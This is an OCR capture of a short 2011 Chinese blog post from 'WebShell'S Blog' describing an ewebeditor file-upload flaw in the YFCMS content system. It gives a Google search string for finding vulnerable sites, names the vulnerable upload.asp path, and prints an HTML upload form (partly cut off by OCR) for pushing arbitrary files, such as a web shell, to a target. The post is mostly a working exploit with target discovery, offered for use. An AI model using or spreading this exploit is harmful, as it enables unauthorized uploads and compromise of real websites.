
WebShell'S Blog
YFCMS之ewebeditor上传
2011-08-21
安全
1 条评论
3.38K次阅读
google关键字：intext:版权所有:yfcms
利用文件：admin\WebEditor\asp\upload.asp
利用代码：
<form action="http://www.badguest.cn/
action=save&type=image&style=popup&cus
enctype="multipart/form-data">
<input type=file name=uploadfile size=
<input type=submit value=upload>
</form>
这里有个前提 ，要知道网站的后台目录才行。
转载请注明来自WebShell'S Blog，本文地址：https://